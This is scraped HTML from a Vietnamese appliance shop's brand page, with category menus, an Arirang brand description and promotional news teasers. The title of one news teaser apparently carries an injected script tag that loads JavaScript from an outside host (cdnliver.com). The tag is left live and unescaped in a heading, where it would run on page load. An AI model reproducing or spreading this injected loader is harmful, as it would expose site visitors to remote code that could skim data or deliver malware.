                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/-.html"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
                              <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
            <div id="vnit_page_cat">
        <div class="head-order-cat">
          <h1 class="cat-head" style="padding:6px 0 0 10px; width:65%; display: inline-block">Có <span class="cblue">
            0            </span> sản phẩm thuộc
            Thương hiệu Arirang - ALOBUY Việt Nam          </h1>
          <ul class="ordering">
            <li class="fr"> Giá:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/dau-dvd-karaoke-arirang-712/49/0/'+this.options[this.selectedIndex].value+'/0','_self');" id="vnit_order">
                <option value="price_desc">Giá giảm dần</option>
                <option value="price_asc" selected="selected">Giá tăng dần</option>
                <option value="name_asc">Từ A-Z</option>
                <option value="name_desc">Từ Z-A</option>
              </select>
            </li>
            <li class="fr"> Sắp xếp:
              <select onchange="window.open('https://alobuy.vn/hang-san-xuat/dau-dvd-karaoke-arirang-712/49/'+this.options[this.selectedIndex].value+'/0/0','_self');" id="vnit_hot" style="width: 120px;">
                <option value="all">Tất cả</option>
                <option value="hot">Sản phẩm hot</option>
                <option value="new">Sản phẩm mới</option>
                <option value="promotion">Sản phẩm khuyến mãi</option>
              </select>
            </li>
          </ul>
        </div>
        <ul class="layout_v2 cat-p-items"></ul>        <div class="clear"></div>
        <div class="div_page pages" style="padding: 0px;">
                  </div>
                <div class="box-intro"> <a href="https://alobuy.vn/thuong-hieu/arirang-712.html"><img class="manu" src="https://alobuy.vn/uploads/manufacture/logo_arirang.jpg" width="100" alt="Arirang" title="Arirang" /></a> <a href="https://alobuy.vn/thuong-hieu/arirang-712.html">
          <h2>Giới thiệu thương hiệu
            Arirang          </h2>
          </a>
          <p>
	Arirang l&agrave; t&ecirc;n l&agrave;n điệu d&acirc;n ca của người Triều Ti&ecirc;n v&agrave; H&agrave;n Quốc nơi ph&aacute;t triển đỉnh cao c&ocirc;ng nghệ số loại h&igrave;nh h&aacute;t Karaoke xuất xứ từ Nhật bản, thương hiệu Arirang đ&atilde; được c&ocirc;ng ty Maseco x&acirc;y dựng v&agrave; ph&aacute;t triển hơn 14 năm qua đ&atilde; trở th&agrave;nh thương hiệu quen thuộc với mọi người, mọi nh&agrave; mỗi khi nhắc đến &quot;Arirang - Karaoke&quot; n&oacute;i ri&ecirc;ng v&agrave; sản phẩm điện tử cao cấp được nhiều ti&ecirc;u d&ugrave;ng t&iacute;n nhiệm trong v&agrave; ngo&agrave;i nước.</p>
<p>
	Ngay từ buổi đầu, đầu m&aacute;y Karaoke Arirang xuất hiện tại Việt Nam cho đến nay đ&atilde; được khẳng định l&agrave; thương hiệu Karaoke h&agrave;ng đầu với c&ocirc;ng nghệ mới, kỹ thuật ti&ecirc;n tiến v&agrave; nhiều t&iacute;nh năng độc đ&aacute;o đem đến cho mọi người một loại h&igrave;nh giải tr&iacute; phong ph&uacute; đặc sắc, khơi dậy niềm đam m&ecirc; &acirc;m nhạc trong mỗi con người Việt Nam hơn một thập kỷ qua. Ngo&agrave;i những sản phẩm Karaoke hiện đại, Arirang c&ograve;n l&agrave; thương hiệu sản phẩm điện tử chất lượng cao được t&iacute;n nhiệm với nhiều chủng loại đa dạng như đầu đĩa DVD, m&aacute;y tăng &acirc;m, loa, microphone v&agrave; đặc biệt l&agrave; tivi LCD cao cấp, tất cả được thiết kế phối hợp đồng bộ với đầu m&aacute;y Karaoke Arirang tạo n&ecirc;n một bộ d&agrave;n ho&agrave;n hảo ph&ugrave; hợp với nhiều đối tượng kh&aacute;ch h&agrave;ng.</p>
<p>
	Với phương ch&acirc;m đồng h&agrave;nh c&ugrave;ng kh&aacute;ch h&agrave;ng, c&ocirc;ng ty Maseco lu&ocirc;n quan t&acirc;m đến quyền lợi người ti&ecirc;u d&ugrave;ng th&ocirc;ng qua c&aacute;c chương tr&igrave;nh chăm s&oacute;c kh&aacute;ch h&agrave;ng, l&agrave;m tốt c&aacute;c dịch vụ hậu m&atilde;i với hệ thống ph&acirc;n phối v&agrave; bảo h&agrave;nh được mở rộng khắp c&aacute;c tỉnh.</p>
        </div>
              </div>
    </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,265          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,429          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,026          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,173          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img 